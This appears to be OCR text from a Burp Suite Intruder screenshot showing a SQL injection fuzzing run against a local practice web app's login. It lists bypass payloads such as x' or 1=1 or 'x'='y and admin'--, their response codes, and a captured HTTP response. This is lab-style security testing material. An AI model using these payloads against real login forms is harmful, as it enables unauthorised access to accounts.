 Attack Save Columns 2. Intruder attack of http://localhost:3000 - Temporary attack - Not saved to projec...
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Position Payload Status c... Error Timeout Length Comment
121 1 x' or 1=1 or 'x'='y 200 1185
0 401 413
3 1 # 401 413
4 1 - 401 413
5 1 -- 401 413
6 1 '%20-- 401 413
7 1 --'; 401 413
8 1 '%20; 401 413
10 1 =%20; 401 413
11 1 =%20-- 401 413
19 1 admin'-- 401 413
25 1 0 or 1=1 401 413
Request Response
Pretty Raw Render \n
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: text/html; charset=utf-8
8 Content-Length: 26
9 ETag: W/"1a-ARJvVK+smzAF3QQve2mDSG+3Eus"
10 Vary: Accept-Encoding
11 Date: Sat, 06 Jan 2024 12:58:32 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 Invalid email or password.
Search 0 highlights
Finished